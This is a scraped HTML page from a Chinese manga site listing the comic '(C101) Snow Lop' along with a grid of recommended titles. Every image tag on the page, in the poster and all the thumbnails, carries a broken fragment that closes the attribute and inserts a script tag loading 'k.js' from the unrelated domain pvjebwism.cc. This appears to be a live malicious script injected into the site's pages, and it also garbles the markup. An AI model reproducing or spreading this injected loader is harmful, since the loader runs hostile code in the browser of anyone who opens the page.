

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/101510.html
body_size: 3286
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>(C101) Snow Lop (オリジナル)最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画(C101) Snow Lop (オリジナル)_雷电漫画网,(C101) Snow Lop (オリジナル)漫画,(C101) Snow Lop (オリジナル)在线观看,(C101) Snow Lop (オリジナル)最新漫画,(C101) Snow Lop (オリジナル)最新章节" />
    <meta name="description" content="雷电漫画网提供 <<(C101) Snow Lop (オリジナル)>> 漫画最新章节,(C101) [Baby Lop (白生もち)] Snow Lop (....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>(C101) Snow Lop (オリジナル)</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/101510-1-1.html"><img src="http://img2.manga8.xyz/fm/tupian/73ae5e6a57ad163e0ca5497171da7322.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="(C101) Snow Lop (オリジナル)"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">(C101) Snow Lop (オリジナル)</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/Baby Lop (白生もち).html" target="_blank">Baby Lop (白生もち)</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：画集</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-02-13</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： (C101) [Baby Lop (白生もち)] Snow Lop (オリジナル) </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------日本-.html" target="_blank">日本</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------日常-.html" target="_blank">日常</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/101510-1-1.html" class="btn" title="画集" style="background-color: #eee; color: #111 !important;">画集</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/101511.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4e9d321ae97bc878cdadc8dfbcfba3c4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101511.html" target="_blank">天色鲛的东方四格漫画</a></h5></div></li><li><a class="thumbnail" href="/book/101512.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ebdfa2633ca1a835ad3a45b9594666bf.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101512.html" target="_blank">坚冰の融ける日</a></h5></div></li><li><a class="thumbnail" href="/book/101513.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/777d93767100488a6de9ad80a8f2d9c8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101513.html" target="_blank">被一起生活的两只逼迫着</a></h5></div></li><li><a class="thumbnail" href="/book/101514.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5ea72f7d90b9968c25b8b5fe6b738ab4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101514.html" target="_blank">お触り禁止！</a></h5></div></li><li><a class="thumbnail" href="/book/101515.html" target="_blank"><img class="loadi" data-original="https://res.colamanhua.com/comic/38638/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101515.html" target="_blank">仁川登陆作战</a></h5></div></li><li><a class="thumbnail" href="/book/101516.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/38b94cf3a8115a213eed1841b25d0d6d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101516.html" target="_blank">月亮奔我而来</a></h5></div></li><li><a class="thumbnail" href="/book/101517.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/42f175537871d6f8e0e7cc9a37e5f20c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101517.html" target="_blank">美妆皇后</a></h5></div></li><li><a class="thumbnail" href="/book/101518.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/53395.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101518.html" target="_blank">成为总裁的合约丈夫</a></h5></div></li><li><a class="thumbnail" href="/book/101509.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2d0c95de152a2fe94de878750ccb1ef7.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101509.html" target="_blank">无防备カノジョ5</a></h5></div></li><li><a class="thumbnail" href="/book/101508.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/20492573cb5e1816cdf2e7400ab6a34f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101508.html" target="_blank">双子巧克力</a></h5></div></li><li><a class="thumbnail" href="/book/101507.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0ae046399e10b685ea2fa6c918b65b09.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101507.html" target="_blank">(C101)merorero omake (オリジナル)</a></h5></div></li><li><a class="thumbnail" href="/book/101506.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8376c9eba620ac079c4a6e0434fc01d6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101506.html" target="_blank">暴食之梦</a></h5></div></li><li><a class="thumbnail" href="/book/101505.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8627bd225550f66f2e94a4a7a967cd8d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101505.html" target="_blank">就算明天没有彩虹</a></h5></div></li><li><a class="thumbnail" href="/book/101504.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3146fde5665733e993527bc13b2e5544.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101504.html" target="_blank">小姐是男人</a></h5></div></li><li><a class="thumbnail" href="/book/101503.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c85803b313472e72d3a3a56200a437d5.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101503.html" target="_blank">无法向星星许愿的恋情</a></h5></div></li><li><a class="thumbnail" href="/book/101502.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ad185415313103f0aec76a76b9fd7e0d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/101502.html" target="_blank">能干的军人皇弟溺爱耿直大小姐</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
